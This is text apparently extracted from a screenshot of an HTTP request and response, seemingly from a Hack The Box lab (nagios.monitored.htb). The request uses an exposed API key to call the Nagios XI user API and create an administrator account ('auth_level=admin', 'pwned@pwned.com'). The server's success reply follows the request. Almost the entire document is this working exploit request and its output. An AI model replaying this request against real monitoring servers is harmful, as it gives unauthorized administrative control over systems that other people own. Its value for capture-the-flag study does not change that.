 equest
Pretty Raw Hex
\n
POST /nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1 HTTP/1.1
Host: nagios.monitored.htb
Content-Length: 101
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://nagios.monitored.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: close
username=test569&password=Admin@123&name=god&email=pwned@pwned.com&auth_level=admin&force_pw_change=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jan 2024 03:02:39 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
6 Content-Length: 84
7 Connection: close
8 Content-Type: application/json
9
10 {
11 "success":"User account test569 was added successfully!",
12 "user_id":9
13 }
14